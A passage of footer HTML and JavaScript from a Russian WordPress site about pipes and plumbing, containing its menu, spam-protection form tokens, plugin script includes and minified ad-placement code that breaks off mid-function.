    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697616a6a5128"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"2041932302":{"id":16513,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6b8d12282001.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6b8d12282001-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d6b8d12282001-600x399.jpg","width":600,"height":399,"mime-type":"image\/jpeg"},"medium_large":{"file":"fmg5d6b8d12282001-768x511.jpg","width":768,"height":511,"mime-type":"image\/jpeg"},"large":{"file":"fmg5d6b8d12282001-1024x682.jpg","width":1024,"height":682,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d6b8d12282001-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d6b8d12282001-600x399.jpg","width":600,"height":399,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d6b8d12282001-901x600.jpg","width":901,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d6b8d12282001.jpg","width":1600,"height":1065}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6b8d12282001.02854589","caption":""},"513102604":{"id":16514,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6b8d13dcf796.png","internal":true,"sizes":{"thumbnail":{"file":"fmg5d6b8d13dcf796-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"medium":{"file":"fmg5d6b8d13dcf796-600x400.png","width":600,"height":400,"mime-type":"image\/png"},"medium_large":{"file":"fmg5d6b8d13dcf796-768x512.png","width":768,"height":512,"mime-type":"image\/png"},"large":{"file":"fmg5d6b8d13dcf796-1024x683.png","width":1024,"height":683,"mime-type":"image\/png"},"detail":{"file":"fmg5d6b8d13dcf796-150x150.png","width":150,"height":150,"mime-type":"image\/png"},"fetchimg":{"file":"fmg5d6b8d13dcf796-600x400.png","width":600,"height":400,"mime-type":"image\/png"},"fetchimg_table":{"file":"fmg5d6b8d13dcf796-900x600.png","width":900,"height":600,"mime-type":"image\/png"},"original":{"file":"fmg5d6b8d13dcf796.png","width":1024,"height":683}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d6b8d13dcf796.71644855","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 